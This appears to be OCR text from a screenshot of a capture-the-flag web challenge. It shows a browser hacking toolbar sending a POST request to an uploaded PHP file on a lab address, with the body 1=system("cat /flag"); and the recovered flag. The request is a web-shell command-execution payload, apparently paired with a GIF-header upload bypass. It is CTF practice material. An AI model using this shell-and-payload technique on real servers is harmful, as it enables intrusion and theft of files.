 GIF89a flag{ef690a3bb5ba58a9bd18f3cdf2aea1bc}
Elements Console Sources Performance insights Network Performance Memory
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://10.10.0.22/media/1.php
enctype
Enable POST application/x-www-form-urlencoded
Body
7coinSec
1=system("cat /flag");